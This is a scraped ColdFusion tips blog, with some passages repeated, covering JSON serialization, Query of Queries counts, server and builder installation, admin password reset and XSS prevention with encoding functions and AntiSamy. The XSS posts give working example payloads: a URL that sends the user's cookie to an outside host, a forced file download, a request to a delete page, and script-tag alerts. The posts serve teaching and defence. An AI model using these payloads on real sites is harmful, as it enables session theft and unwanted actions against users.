ColdFusion has built-in function SerializeJSON for serialize a complex object into JSON but many times our data gets converted into some different format. Example:
- if a number is greater than certain limit then it will convert it into exponent format.
- if the data type is date then it converted to some type but in UI side we want something different.
- Sometimes decimal fields also gets converted to some other formatting.
So, in-order to avoid any reformatting of data at client side. I wrote a ColdFusion function which will perform the conversion (CF Object -> JSON). I'm already using this in one of my project and it works fine without any problem. Hope it may help you if you're looking something like this.
Points to Remember:
- You can modify the code if you need certain type of formatting for date or number data type.
- For serializing ColdFusion components make sure the fields present as the properties of that component.
If you have any feedback for this I'm happy to listen it. Below is the code:
Showing posts with label ColdFusion. Show all posts
Showing posts with label ColdFusion. Show all posts
Thursday, August 27, 2015

Monday, November 10, 2014
Difference of COUNT(*) between Query of Query(QoQ) and normal SQL Query
Before explaining the exact situation let me show you some code which we come across most of the time in our daily work life.
In above code here I'm displaying:

Here by first dump we get total no of records and in 2nd dump we are getting 1 record with ArtistCount column and value is 0, as the condition of the query doesn't matches any record. The 3rd dump where we again calculates the artist count but by Query of Query we get 0 no of rows.
I have tested the same thing in Oracle, SQL server and this built-in database with ColdFusion Admin application, all these databases returns 1 row when we evaluate COUNT(*) and the value of that field varies as per the total no records. i,e - it may be 0 or more than that.
But, if we consider the same situation by ColdFusion Query of Query then it returns 0 record for record count field if there is no matching record and returns record count if it is more than 0.
Conclusion:
Here I'm not trying to explain if it is an issue with QoQ. And I'm not sure if it would be correct to compare ColdFusion Query of Query with a database but we should remember this thing as in most of the time while evaluating COUNT(*) we use the field name and if we do the same for Query of Query then there might be situation where your code will fail.
Happy Coding! :)
In above code here I'm displaying:
- Total artists records.
- COUNT of total no of artists by a condition which will return 0 record.
- COUNT of total no of artists by a condition on Query of Query which also returns 0 record.
Lets see the output:
Here by first dump we get total no of records and in 2nd dump we are getting 1 record with ArtistCount column and value is 0, as the condition of the query doesn't matches any record. The 3rd dump where we again calculates the artist count but by Query of Query we get 0 no of rows.
I have tested the same thing in Oracle, SQL server and this built-in database with ColdFusion Admin application, all these databases returns 1 row when we evaluate COUNT(*) and the value of that field varies as per the total no records. i,e - it may be 0 or more than that.
But, if we consider the same situation by ColdFusion Query of Query then it returns 0 record for record count field if there is no matching record and returns record count if it is more than 0.
Conclusion:
Here I'm not trying to explain if it is an issue with QoQ. And I'm not sure if it would be correct to compare ColdFusion Query of Query with a database but we should remember this thing as in most of the time while evaluating COUNT(*) we use the field name and if we do the same for Query of Query then there might be situation where your code will fail.
Happy Coding! :)
Saturday, May 24, 2014
_48a is undefined datefield in coldfusion
I was using ColdFusion calender control inside cfform and always I was getting error "_48a is undefined" in cfcalender.js. After doing a lot of searching and some R&D finally I got the solution for this issue.
The issue was due to the wrong formatting of HTML code, lets see what was that in my case:
<table>
<cfform>
<tr>...</tr>
</cfform>
</table>
When I was putting cfform outside of td but inside of table then it was throwing error. So, what is the solution???
Solution: Put cfform tag either outside of table or inside of td.
But, in some cases it may not solve your problem, at that time you can take care following points:
The issue was due to the wrong formatting of HTML code, lets see what was that in my case:
<table>
<cfform>
<tr>...</tr>
</cfform>
</table>
When I was putting cfform outside of td but inside of table then it was throwing error. So, what is the solution???
Solution: Put cfform tag either outside of table or inside of td.
But, in some cases it may not solve your problem, at that time you can take care following points:
- Make sure your HTML formatting is correct. Example: There should not be start cfform tag inside <p> and end cfform tag outside of <p>.
- Make sure there is no duplicate ID or name for a form and form elements inside the page.
- Put the following meta tag in the header of the page: <meta http-equiv="X-UA-Compatible" content="IE=8" />. (This is optional)
Friday, March 21, 2014
Adding a CF Server into your CF Builder
I know this is a very old topic to write but many times I gets questions from our junior engineers regarding this and they makes some common mistakes while doing this. So, I'm going to share this:
Here, I am using ColdFusion Splendor Beta as my CF Server and ColdFusion Thunder Beta as the Builder.
Steps:
Open your CF builder and see the add server button present at the bottom panel of your builder as shown below. Sometimes this panel minimized with side bar please check it out.

Click on that Add Server button then it will open a new window like below:

Here in this window there are so many options but we will only consider options which are required for setting a local server.
Server Name: Any name to identify your server.
Description: Description for your server.
Application Server: Inbuilt server on which ColdFusion runs, form CF10 ColdFusion is integrated with Tomcat. So, for ColdFusion Splendor it's also Tomcat.
Host Name: Here you can provide any IP address or the host name.
Web Server Port: Port on which ColdFusion server is installed, best way to find is the port no used while accessing CF Admin Web Application in URL.
JEE Settings are not required for us.
In Other settings provide RDS user name and RDS password which you have set during ColdFusion server installation. Then Click on NEXT, you will see a new window like below:

Server Home: Browse and give your CF installation path and it will automatically take Document Root, select your ColdFusion server version then check the check box for "Use Windows Service to start/stop the server".
Click on Next, you will see a new window like below:

You don't need to change anything in this screen and click on finish and this window will be closed and you can see the server information which will be added in the bottom panel of the CF builder as shown in below image.

Here you can see the application server added into CF Builder and the status is Running. So, from here we can manage our CF server like: starting server, stopping server, search for data source present in that server and view tables in that data source..and many other things.
Hope it will save your time.
Here, I am using ColdFusion Splendor Beta as my CF Server and ColdFusion Thunder Beta as the Builder.
Steps:
Open your CF builder and see the add server button present at the bottom panel of your builder as shown below. Sometimes this panel minimized with side bar please check it out.
Click on that Add Server button then it will open a new window like below:
Here in this window there are so many options but we will only consider options which are required for setting a local server.
Server Name: Any name to identify your server.
Description: Description for your server.
Application Server: Inbuilt server on which ColdFusion runs, form CF10 ColdFusion is integrated with Tomcat. So, for ColdFusion Splendor it's also Tomcat.
Host Name: Here you can provide any IP address or the host name.
Web Server Port: Port on which ColdFusion server is installed, best way to find is the port no used while accessing CF Admin Web Application in URL.
JEE Settings are not required for us.
In Other settings provide RDS user name and RDS password which you have set during ColdFusion server installation. Then Click on NEXT, you will see a new window like below:
Server Home: Browse and give your CF installation path and it will automatically take Document Root, select your ColdFusion server version then check the check box for "Use Windows Service to start/stop the server".
Click on Next, you will see a new window like below:
You don't need to change anything in this screen and click on finish and this window will be closed and you can see the server information which will be added in the bottom panel of the CF builder as shown in below image.
Here you can see the application server added into CF Builder and the status is Running. So, from here we can manage our CF server like: starting server, stopping server, search for data source present in that server and view tables in that data source..and many other things.
Hope it will save your time.
Wednesday, March 19, 2014
Installation of ColdFusion Builder (CF THUNDER Beta)
Installation
of ColdFusion Builder (CF THUNDER):
To download ColdFusion Thunder go to the URL "http://labs.adobe.com/technologies/coldfusion/" and login with your Adobe ID. Here are the following steps which clearly explains the installation procedure of CF Thunder
To download ColdFusion Thunder go to the URL "http://labs.adobe.com/technologies/coldfusion/" and login with your Adobe ID. Here are the following steps which clearly explains the installation procedure of CF Thunder
Step 1: Double click on the downloaded file, immediately a dialog box appears starting the installation process

Step 2:
Click on “Next”


Step 12: ColdFusion builder is opened

Responsive Design Issues and it's Solution in Internet Explorer( IE )
If you have worked on making an existing site to responsive then you might have faced some problems related to browser compatibility. Recently I was working on making a site responsive and I faced few challenges and I'm going to describe those below:
- My responsive design working perfectly in FF and Chrome but in any version of IE it's not working. So, what is the issue?
First go to the header of your HTML page and if you have DOCTTYPE declaration like below
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
then change it to "<!DOCTYPE html>" because this one supports HTML 5 standard and responsive design is a HTML 5 feature.
- Search for meta tag "X-UA-Compatible"
In my case my project has this meta tag with value "IE=8". So, what does it mean?? It forces the browser to load the content with IE=8 compatible mode and IE=8 doesn't support responsive, so my responsive design was not working.
What is the solution for it?? Ans: Change that meta tag value to "IE=edge". This means it sets the browser to load in latest standard. For more details about it go through this: http://www.chromium.org/developers/how-tos/chrome-frame-getting-started
- Now, my responsive design is working fine in FF, Chrome and IE9+ but what about IE8 and below version browsers?? Is there any work around for it?
Normally IE8 and below browser doesn't support responsive styles like media and all these things, to make it work in those browsers few JavaScript libraries are available and using that you can get that benefit. Following are the JavaScript libraries we can use to make it work:
- Respond
ColdFusion Splendor Beta Installation Procedure
ColdFusion Splendor Beta Installation Procedure :
- Open a Web browser and go to http://labs.adobe.com/technologies/coldfusion/ and login using your Adobe ID.
- Download ColdFusion Project Splendor and ColdFusion Builder Project Thunder.
- Save the file to your desktop.
- Once downloaded ColdFusion Splendor and ColdFusion Builder Thunder, Double Click on ColdFusion Splendor.
- Click "Next".

- Accept the terms and conditions and click "Next".


- When you see the screen below, select "Developer Edition" and click "Next".

- Select Server configuration and click "Next".

- Leave the "Enable Secure Profile" check box unchecked and click "Next". As it is a development and we don't want to enable secure profile so we left it unchecked but for production server you must check it.

- Leave all check boxes checked and click "Next". These are the services provided by ColdFusion and if in production you don't need any of the services like ".NET Integration" or "Solr Service" then you can uncheck it but in developer edition you should check all as you may need any of them in future.

- Leave the location at C:\ColdFusionSplendor\ and click "Next". If you want to install in a different location you can, but it is important to note that the install instructions will always reference C:\ColdFusionSplendor.

- Select 'Enable the Built-in web server (coexist)' and click "Next".

- Click "Next"

- Provide a password and click "Next". Make sure you remember the password; you will need this later on in the install process.

- Select 'Enable RDS', provide a password and click "Next". Make sure you remember the password!! In production make sure you disable RDS.

- Leave the 'Automatically check for server updates' selected and click "Next".

- Click "Install".


- If you receive any Windows firewall messages, click 'Allow access'.


- When the installation wizard is done, keep the 'Launch the Configuration Wizard in the default browser' selected and click "Done".

- A browser window will open. Enter your ColdFusion Administrator Password and click "Login". (This is the password which we had set for CF Admin)

- Click "Next"

- Here it's asking to migrate settings of CF Admin of other CF server present in the machine. Ex: If in your machine you have CF10 and you want to migrate data source, schedule tasks and other server related settings to migrate to CF Splendor then click next. If you don't want to migrate any settings then click "skip".

- Click "Next"

- Click "Next"

- Once you receive the 'Setup Complete' screen, click the "OK" button.

- You will now see the ColdFusion Administrator screen.

To access this screen at a later date, you can go to: http://localhost:8501/CFIDE/administrator/index.cfm
You have now successfully installed ColdFusion Splendor. To access the web root, you can go to: http://localhost:8501/. The web root on the file system is C:\ColdFusionSplendor\cfusion\wwwroot\.
Sunday, February 16, 2014
Reset ColdFusion Admin Password
Sometimes we forget our CF Admin password or due to some reason you are not able to login to your ColdFusion Admin, so how to reset your CF Admin password.
Before ColdFusion 10 there was no such tool to reset CF Admin password but in ColdFusion 10 Adobe provides a tool to reset the password. Lets see how can we reset...

As shown in the above image go to command prompt and then go to "{CF-ROOT}\cfusion\bin" and run "dir" then you can see list of files present in that directory. There is a file present called "passwordreset.bat" and run that file. You will see another screen as below:

For changing CF Admin password enter "1".
Follow the instructions to reset both CF Admin and RDS password then restart your CF server and you are done!!!
Before ColdFusion 10 there was no such tool to reset CF Admin password but in ColdFusion 10 Adobe provides a tool to reset the password. Lets see how can we reset...
As shown in the above image go to command prompt and then go to "{CF-ROOT}\cfusion\bin" and run "dir" then you can see list of files present in that directory. There is a file present called "passwordreset.bat" and run that file. You will see another screen as below:
For changing CF Admin password enter "1".
Follow the instructions to reset both CF Admin and RDS password then restart your CF server and you are done!!!
Saturday, December 21, 2013
ColdFusion AntiSamy library integration for XSS attack protection
I have already described what is XSS attack and few examples of XSS attack and how we can protect our application from those attacks in below posts:
Now, let's see what are the other advance types of XSS attack can affect our application and how we will prevent those attack.
In general prevention method we are preventing rendering of any HTML code inputted by a user but if our application really wants user to input HTML text then how we will prevent it?
Example: In many applications we include Rich Text Editor(RTE) in our application and the final output of this RTE is nothing but html code and user who is having some wrong intention can easily attack your application.
We called this attack as "AntiSamy" attack, because Samy is the person who first discovered this attack. For more details about AntiSamy attack please go through this: OWASP AntiSamy Project
To prevent this attack OSWAP has released one library which will take your user input and clean the input to make it XSS safe string. This library is available in .NET and also in JAVA.
Let's implement the JAVA library in ColdFusion to prevent the attack.
You can download the full ColdFusion code with example in zip format from this link: Download ColdFusion Code.
This zip file contains following files:
- Application.cfc
- Application_CFC_for_CF9( Use this file as Application.cfc in case you are using ColdFusion 9 or lower version. Here we are using javaloader to load library which is not needed in CF10)
- index.cfm
- lib - This directory contains
antisamy-1.5.3.jar - AntiSamy java library
antisamy-slashdot-1.4.4.xml - AntiSamy filter settings file
- javaloader - This library used for loading java library for CF9 or lower version.
Let's review the code now:
In Application.cfc we are just loading java library using CF10 library loading method and creating an AntiSamy object on application start, so that we can use it through out the application by using that object.
Let's see index.cfm as below:
In index.cfm we are scanning the input by using the library and getting clean HTML and also error by anti samy scanning. See the output below:

Let's see index.cfm as below:
In index.cfm we are scanning the input by using the library and getting clean HTML and also error by anti samy scanning. See the output below:
So, here we are getting clean html along with error messages by AntiSamy scanning. You can also define your own AntiSamy rules by modifying antisamy-slashdot-1.4.4.xml. For reference you can see other web site setting files available in AntiSamy library home here.
Hope now you can integrate this library in your application!!!
Download AntiSamy from its home on Google Code
Examples Of XSS Attack
Let's start with some examples of XSS attack.
Here we have three files as listed below and put the three files in same folder and run "index.cfm" page:
- Application.cfc
- index.cfm -
- comment.json - Stores the comment added in the post
Application.cfc:
Find index.cfm below:
and next comment.json where I have added a comment as "First comment" as below, this file is used as our comment storage.
First if you run index.cfm then you will see the output as follows:

As we can see here we have only one comment which was present initially in the JSON file. Let's add some comment for our testing.
Test 1:
Input: <script>alert('Hello Girls!')</script> and see the output below.

If you notice in dump section we are getting the text as "<InvalidTag>alert('Hello Girls!')</script>" and in comment output we are getting "alert('Hello Girls!')".
This is because, in Application.cfc we have added this.scriptprotect = "all"; which is converting the script to "InvalidTag" and helps from such basic XSS attack.
For your testing make this.scriptprotect = "none"; and enter the same comment again and see the output. This time you will see the alert message instead of any <InvalidTag> as the comment.
Test 2:
Input: <body onload="alert('Hi');">XSS Body</body> and in output first you will get an alert message which will display "Hi" and after clicking OK, in comment section you will find your text "XSS Body".
Every time you load the page you will see the same result. So, how to protect here to your site???
Ans: Use appropriate display formatting function while displaying the comment as below:
For CF9:
<cfloop array="#commentObj['blogcomment']#" index="comment">
<li>#HtmlEditFormat(comment)#</li>
</cfloop>
For CF10:
<cfloop array="#commentObj['blogcomment']#" index="comment">
<li>#EncodeForHTML(comment)#</li>
</cfloop>
In both the cases we will never get any alert message and output comment would be:
"<body onload="alert('Hi');">XSS Body</body>"
If you want to avoid storing this malicious HTML in your storage then before string the comment just use the display formatting function:
<cfset arrayAppend(commentObj['blogcomment'], HtmlEditFormat(form.blogCommentText))>
Or
<cfset arrayAppend(commentObj['blogcomment'], EncodeForHTML(form.blogCommentText))>
After using this function before storing into database, don't need to use any display formatting function while displaying the comment anymore as it is already converted into XSS safe string.
The entered text could be in encoded format visit the URL for detail encoded malicious script : https://www.owasp.org/index.php/Double_Encoding
In that case use the function "sanitizeScope" which is described in http://coldfusion-tip.blogspot.in/2013/12/coldfusion-application-security.html would come handy. Inside "onRequestStart" you can call: sanitizeScope( form ) or you can call that function in any particular page wherever you want to use.
Hope you enjoyed the examples!!!
NOTE: All the examples tested in FireFox 26.0 and it may vary in different browsers and in different ColdFusion version as browsers are also taking XSS attack measure and in CF versions also Adobe making CF more in each release.
and next comment.json where I have added a comment as "First comment" as below, this file is used as our comment storage.
First if you run index.cfm then you will see the output as follows:
As we can see here we have only one comment which was present initially in the JSON file. Let's add some comment for our testing.
Test 1:
Input: <script>alert('Hello Girls!')</script> and see the output below.
If you notice in dump section we are getting the text as "<InvalidTag>alert('Hello Girls!')</script>" and in comment output we are getting "alert('Hello Girls!')".
This is because, in Application.cfc we have added this.scriptprotect = "all"; which is converting the script to "InvalidTag" and helps from such basic XSS attack.
For your testing make this.scriptprotect = "none"; and enter the same comment again and see the output. This time you will see the alert message instead of any <InvalidTag> as the comment.
Test 2:
Input: <body onload="alert('Hi');">XSS Body</body> and in output first you will get an alert message which will display "Hi" and after clicking OK, in comment section you will find your text "XSS Body".
Every time you load the page you will see the same result. So, how to protect here to your site???
Ans: Use appropriate display formatting function while displaying the comment as below:
For CF9:
<cfloop array="#commentObj['blogcomment']#" index="comment">
<li>#HtmlEditFormat(comment)#</li>
</cfloop>
For CF10:
<cfloop array="#commentObj['blogcomment']#" index="comment">
<li>#EncodeForHTML(comment)#</li>
</cfloop>
In both the cases we will never get any alert message and output comment would be:
"<body onload="alert('Hi');">XSS Body</body>"
If you want to avoid storing this malicious HTML in your storage then before string the comment just use the display formatting function:
<cfset arrayAppend(commentObj['blogcomment'], HtmlEditFormat(form.blogCommentText))>
Or
<cfset arrayAppend(commentObj['blogcomment'], EncodeForHTML(form.blogCommentText))>
After using this function before storing into database, don't need to use any display formatting function while displaying the comment anymore as it is already converted into XSS safe string.
The entered text could be in encoded format visit the URL for detail encoded malicious script : https://www.owasp.org/index.php/Double_Encoding
In that case use the function "sanitizeScope" which is described in http://coldfusion-tip.blogspot.in/2013/12/coldfusion-application-security.html would come handy. Inside "onRequestStart" you can call: sanitizeScope( form ) or you can call that function in any particular page wherever you want to use.
Hope you enjoyed the examples!!!
NOTE: All the examples tested in FireFox 26.0 and it may vary in different browsers and in different ColdFusion version as browsers are also taking XSS attack measure and in CF versions also Adobe making CF more in each release.
Wednesday, December 18, 2013
ColdFusion Application Security
Web Security one most favorite topic of mine. Though I’m not an expert in Web Security, I thought to share my idea which I learned, so that it will help someone who starts with this topic.
NOTE: You can take this article as a beginner guide to Web Security and carry on your journey to explore more on this field.
Following are the most common security vulnerability we generally face for our web application.
- XSS Attack.
- SQL Injection.
- CSRF Attack.
- File Uploading.
- Session Hijacking.
- Password Protection.
Out of the above listed security vulnerability; XSS attack has a huge share of 84%. So, let’s start with XSS attack.
XSS (Cross Site Scripting) Attack
In this type of attack the attacker inject some client side script into Web pages of the application. Sometimes the malicious script stored permanently in database or in some storage and sometimes it passed in form submit or in url query string to deface the website.
This XSS Attack is divided into two types:
- Non - Persistent XSS Attack.
- Persistent XSS Attack.
Non - Persistent XSS Attack:
In this type of attack the script is not going to be stored somewhere but the attacker passes the malicious script by URL or FROM submits to deface the website.
Question arises, attacker may see some error message if he/she will pass that script how it's going to affect real user or the application?
Suppose attacker able to pass the wrong URL to provide the wrong URL to user in email or by any other medium and a user clicks on that wrong url then the user may face following problem.
Let say we have a page called index.cfm and have following code:
<cfoutput>#url.name#</cfoutput>. Means it only displays the "name" parameter value which we pass in url scope.
All the below examples are tested in Firefox 26.0 browser.
Attacker can get the session cookie of user and can take access of his login.
Example: http://localhost:8500/xsstesting/index.cfm?name=<body onload="alert('Hi');document.location='http://www.google.com?cookie=' %2B document.cookie"></body>
Attacker can able to download some executable file into the user’s computer.
Example: http://localhost:8500/xsstesting/index.cfm?name=<body onload="document.location='https://docs.google.com/uc?export=download%26id=0B2GDR5_Jv000OW9pSEZhaGZhQ1k'"></body>
Here I am downloading one of my zip file so don't worry for now :)
Attacker can delete any resource from that user account.
Example: http://localhost:8500/xsstesting/index.cfm?name=<body onload="alert('Hi');document.location='http://localhost:8500/xsstesting/deleteResource.cfm'"></body>
Suppose there is a page called "deleteResource.cfm" which will delete a particular resource then attacker can delete that resource.
Similarly we can create similar kind of attack while submitting a form.
Let’s see how we can protect our self from such kind of attack.
1. Use the following setting in Application.cfc
this.scriptprotect = "all";
This will save us from basic XSS attack like. If someone wants to directly execute a script tag like: http://localhost:8500/xsstesting/index.cfm?name=<script type="text/javascript">alert('Hello');</script> then you will see in output as:
<InvalidTag type="text/javascript">alert('Hello');</script>
So, the script will never execute in browser but it cannot protect script like we passed in body tag or any anchor tag. When we enables script protect in Application.cfc then ColdFusion parses variables of a particular scope and if it finds any which may cause XSS threat it replaces that tag by “Invalid”. What are the script tags are protected by ColdFusion server you can find from:
\{CF-Directory}\cfusion\lib\neo-security.xml and search for CrossSiteScriptPatterns. If you want to add any additional tags there for protecting then you can also add there and you have to restart CF server after making the changes.
2. Use some secure data formatting function while displaying the data to user like below.
<cfoutput>#htmlEditFormat(url.name)#</cfoutput>
What are the other secure data formatting functions available?
Version
|
Context Of Use
|
Function
|
Example
|
CF 9
|
HTML Body
|
HTMLEditFormat
|
<cfoutput>#HTMLEditFormat(url.name)#</cfoutput>
|
CF9
|
URL String
|
URLEncodedFormat
|
<a href="./dispUserList?name=#URLEncodedFormat(url.name)#">User List</a>
|
CF10
|
HTML Body
|
EncodeForHTML
|
<cfoutput>#EncodeForHTML(url.name)#</cfoutput>
|
CF10
|
HTML Attribute
|
EncodeForHTMLAttribute
|
<div class="#EncodeForHTMLAttribute(url.name)#">...</div>
|
CF10
|
JavaScript
|
EncodeForJavascript
|
<script>var name = "#EncodeForJavascript(url.name)#";</script>
|
CF10
|
CSS
|
EncodeForCSS
|
<style>body{background-color:#encodeForCSS(url.color)#;}</style>
|
CF10
|
URL
|
EncodeForURL
|
<a href="./dispUserList?name=#EncodeForURL(url.name)#">User List</a>
|
We have already applied some security measure. So, you think you are safe now. N0!!!
Why? Here in the above example in most of the cases we have passed the script as plain text, so the different secure displaying functions are able to convert that string into a display safe string and displaying it. If someone passes the string in different encoding format available which supports by most of the browsers.
Example:
There are many ways where we can represent our string if we are using UTF-8 encoding in our web page.
Let say in how many ways I can represent a string : "<script>"
<script> : <script>
<script>: %26lt;script%26gt;
Similarly we can replace all "script" by hex code and also we can use other encoding to form the string. So, our display formatting function will not be able to detect all these.
Question comes, what we will do now?
First decode the variable which we are getting by some user input and decode that to plain text format. Then pass that to display formatting function. See the below example.
I have added new function called "sanitizeScope" in Application.cfc. It will decode all variables in a particular scope if you pass that scope as a argument to that function. So, in onRequestStart() method I’m calling that function to decode all variables in URL scope and I can use the display formatting function safely in my browser.
In the above example I have used a new function "canonicalize", which is added in ColdFusion 10 and is used for decoding a string.
Till now we have covered basic non-persistent scope XSS attack and how to avoid it. Hope you have enjoyed it!!!
Find the example here: http://coldfusion-tip.blogspot.in/2013/12/examples-of-xss-attack.html
Persistent XSS
Attack
In previous section we just learned, what is non – persistent XSS
attack and how we can restrict it. Now, let’s starts with Persistent XSS
Attack. This type of attack is most dangerous for a application as it will
affect the application until and unless the malicious script is removed.
Persistent XSS Attack means the malicious script permanently
stored in our application. Let say in one blog post some attacker has added
malicious script in comment; when the blog post will be loaded then it will
load that script and attacker can able to perform whatever he wants to do with
your application.
Find the example here: http://coldfusion-tip.blogspot.in/2013/12/examples-of-xss-attack.html
How we can prevent
such attack?
Use the method “sanitizeScope” which I just described in
previous section ( or you can directly use “canonicalize” for deciding any inputs entered by user) then
apply display formatting methods available in different versions of ColdFusion while displaying user inputs or while storing user inputs in database.
You can apply this process before saving the
data into database, so that each time you don’t have to use display formatting
function while displaying the data. But, sometimes developers prefer not to
change any user input while saving in database but to format the data while
displaying to user. It depends on personal preference.
We have covered all basic XSS attack prevention methods available in ColdFusion. In next of XSS attack we will see some advance concept.
Subscribe to:
Posts (Atom)